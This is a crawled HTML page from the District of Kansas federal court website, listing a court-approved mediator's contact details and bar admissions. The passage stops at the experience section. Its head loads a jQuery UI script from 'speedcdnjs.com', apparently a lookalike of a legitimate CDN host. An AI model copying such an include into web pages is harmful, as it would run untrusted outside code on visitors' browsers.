

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ksd.uscourts.gov/content/burbach-cheryl-l
body_size: 39338
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/burbach-cheryl-l" />
<link rel="shortlink" href="/node/271" />
<link rel="shortcut icon" href="https://ksd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Burbach, Cheryl L. | District of Kansas | United States District Court</title>
  <style>
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t5bqgx");
@import url("https://ksd.uscourts.gov/modules/node/node.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t5bqgx");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t5bqgx");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t5bqgx");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t5bqgx");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t5bqgx");
</style>
<![endif]-->
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5bqgx");
</style>
  <script src="https://ksd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bqgx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://ksd.uscourts.gov/misc/drupal.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5bqgx"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t5bqgx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t5bqgx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t5bqgx"></script>
<![endif]-->
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5bqgx"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-KFD4GP0X7B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KFD4GP0X7B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://ksd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t5bqgx"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(ecf.ksd.uscourts.gov)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-KFD4GP0X7B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/burbach-cheryl-l":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-271 node-type-mediator section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://ksd.uscourts.gov/sites/ksd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge John W. Broomes | Clerk of Court Skyler B. O'Hara</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/burbach-cheryl-l" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Here..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-LpoGyXUf5-11Zvm8A08bldam5Zl2oV5BDW1HBL2QPZE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-592"><a href="/court-information">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-596"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1447"><a href="/ksd_covid_19_info">COVID-19 Information</a></li>
<li class="leaf menu-mlid-1471"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-728"><a href="/bar-disciplinary-file">Bar Disciplinary File</a></li>
<li class="leaf menu-mlid-691"><a href="/clerks-office-fees">Clerk&#039;s Office Fees</a></li>
<li class="leaf menu-mlid-603"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-817"><a href="https://www.ksd.uscourts.gov/events">Events Calendar</a></li>
<li class="leaf menu-mlid-595"><a href="/node/26">Court Holidays</a></li>
<li class="leaf menu-mlid-692"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-1479"><a href="/transcriptscourt-reporters">Transcripts/Court Reporters</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-locations">Courthouse Information</a></li>
<li class="leaf menu-mlid-860"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-766"><a href="/court-info/court-locations">Parking</a></li>
<li class="leaf menu-mlid-729"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-695"><a href="/education-outreach">Education &amp; Outreach</a></li>
<li class="leaf menu-mlid-593"><a href="/court-info/faq">General FAQs</a></li>
<li class="leaf menu-mlid-730"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-731"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-732"><a href="/case-statistics">Case Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-info">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/content/chief-judge-john-w-broomes">Chief Judge John W. Broomes</a></li>
<li class="leaf menu-mlid-703"><a href="/content/district-judge-holly-l-teeter">District Judge Holly L. Teeter</a></li>
<li class="leaf menu-mlid-704"><a href="/content/district-judge-toby-crouse">District Judge Toby Crouse</a></li>
<li class="leaf menu-mlid-706"><a href="/content/senior-judge-john-w-lungstrum">Senior Judge John W. Lungstrum</a></li>
<li class="leaf menu-mlid-707"><a href="/content/senior-judge-kathryn-h-vratil">Senior Judge Kathryn H. Vratil</a></li>
<li class="leaf menu-mlid-700"><a href="/content/senior-judge-julie-robinson">Senior Judge Julie A. Robinson</a></li>
<li class="leaf menu-mlid-688"><a href="/content/senior-judge-eric-f-melgren">Senior Judge Eric F. Melgren</a></li>
<li class="leaf menu-mlid-701"><a href="/content/senior-judge-daniel-d-crabtree">Senior Judge Daniel D. Crabtree</a></li>
<li class="leaf menu-mlid-709"><a href="/content/magistrate-judge-teresa-j-james">Magistrate Judge Teresa J. James</a></li>
<li class="leaf menu-mlid-710"><a href="/content/magistrate-judge-gwynne-e-birzer">Magistrate Judge Gwynne E. Birzer</a></li>
<li class="leaf menu-mlid-711"><a href="/content/magistrate-judge-angel-d-mitchell">Magistrate Judge Angel D. Mitchell</a></li>
<li class="leaf menu-mlid-771"><a href="/content/magistrate-judge-rachel-e-schwartz">Magistrate Judge Rachel E. Schwartz</a></li>
<li class="leaf menu-mlid-708"><a href="/content/magistrate-judge-brooks-g-severson">Magistrate Judge Brooks G. Severson</a></li>
<li class="leaf menu-mlid-712"><a href="/content/recalled-magistrate-judge-james-p-o%E2%80%99hara">Recalled Magistrate Judge James P. O’Hara</a></li>
<li class="leaf menu-mlid-604"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-724"><a href="/judicial-seminar-disclosure">Judicial Seminars Disclosure</a></li>
<li class="leaf menu-mlid-725"><a href="http://ksd-dev.jdc.ao.dcn/judicial-conduct-disability/">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-861"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/node/427">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-726"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-820"><a href="/attorney-registration-e-filing">Attorney Registration for E-Filing</a></li>
<li class="leaf menu-mlid-778"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-678"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-859"><a href="/district-kansas-guidelines">District of Kansas Guidelines</a></li>
<li class="leaf menu-mlid-733"><a href="/criminal-justice-act-0">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-823"><a href="/court-appointed-counsel-civil-actions">Court Appointed Counsel in Civil Actions</a></li>
<li class="leaf menu-mlid-824"><a href="/alternate-dispute-resolution-adr">Alternate Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-825"><a href="/courthouse-resources">Courthouse Resources</a></li>
<li class="leaf menu-mlid-768"><a href="/pillars-professionalism">Pillars of Professionalism</a></li>
<li class="leaf menu-mlid-693"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-739"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-751"><a href="/attorneys/faq">Attorney FAQs</a></li>
<li class="last leaf menu-mlid-1475"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/self-represented-litigants">For Self-Represented</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/resource-materials">Resource Materials</a></li>
<li class="leaf menu-mlid-921"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-789"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-788"><a href="/find-lawyer">Find a Lawyer</a></li>
<li class="leaf menu-mlid-742"><a href="/filing-without-attorney/faq">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-787"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-791"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
<li class="last leaf menu-mlid-1476"><a href="/prisoner-pro-se-filer">Prisoner Pro Se Filer</a></li>
</ul></li>
<li class="expanded menu-mlid-612"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-772"><a href="https://ecf.ksd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJUROR</a></li>
<li class="leaf menu-mlid-784"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-754"><a href="/jury-info/faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/tips-reporting-duty">Tips - Reporting for Duty</a></li>
<li class="leaf menu-mlid-774"><a href="/file/322">Petit Jury Handbook</a></li>
<li class="leaf menu-mlid-773"><a href="/file/319">Grand Jury Handbook</a></li>
<li class="last leaf menu-mlid-786"><a href="/court-info/court-locations">Courthouse Information</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/forms-home">Forms</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/attorney-forms">Attorney Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-799"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-798"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-795"><a href="/employment-forms">Employment Forms</a></li>
<li class="leaf menu-mlid-794"><a href="/feesreimbursement-forms">Fees/Reimbursement Forms</a></li>
<li class="last leaf menu-mlid-796"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-689"><a href="/resources">Resources</a></li>
<li class="last expanded menu-mlid-698"><a href="/employment-information">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1446"><a href="/employment_opps">Employment Opportunities</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Burbach, Cheryl L.            </h1>
          
                                        
                      <article about="/content/burbach-cheryl-l" typeof="sioc:Item foaf:Document" role="article" class="node node--mediator node--full node--mediator--full">
      <header>
                  <span property="dc:title" content="Burbach, Cheryl L." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table>
<tbody>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>Contact Information:</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Name:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Burbach, Cheryl L.</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Address:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">10801 Mastin Blvd., Suite 1000, 84 Corporate Woods, Overland Park, Kansas 66210</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Phone:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">913-232-5037</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Fax:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">913-647-9057</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Email:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px"><a href="mailto:cburbach@hoveywilliams.com">cburbach@hoveywilliams.com</a></td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Website:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">www.hoveywilliams.com</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Practice Region:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Kansas City, KS</td>
</tr>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>Bar Admissions</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>District of Kansas:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">23592 ()</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Others:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Missouri, 1999 U.S. District Court, District of Colorado, 2003 U.S. Court of Appeals for the Federal Circuit, 2001 U.S. District Court, District of Kansas, 2000 U.S. District Court, Western District of Missouri, 1999 U.S. District Court, Eastern District of Michigan, 2004</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>In Good Standing:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Yes</td>
</tr>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>ADR Experience</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Experience:</strong></td>
